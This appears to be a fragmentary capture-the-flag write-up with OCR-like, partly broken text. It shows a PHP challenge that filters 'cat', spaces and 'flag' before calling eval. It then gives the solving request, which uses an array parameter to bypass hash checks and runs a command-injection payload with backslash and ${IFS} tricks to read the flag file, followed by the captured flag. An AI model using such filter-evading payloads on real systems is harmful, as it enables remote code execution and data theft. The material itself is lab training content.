 }
if(preg_match("/cat| |flag/i",$rce)){
die("no no no!");
}else{
eval($rce);
}
}else{
echo "Start the second step!<br>";
}
}else{
echo "Do you know sha1 and md5?<br>";
}
?> This is the first step!
Get the flag now!
Drops{e4aaf7d2-39e9-4255-9119-91feb4639fab}
Console Elements Sources Network Performance Memory Application Security Lighthouse Reco
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://222.22.91.49//?num[]=a&rce=system('c\at${IFS}%2Ff\l\ag');
Use POST method
enctype
application/x-www-form-urlencoded
Body
_[2024.zut.ctf=aaO8zKZF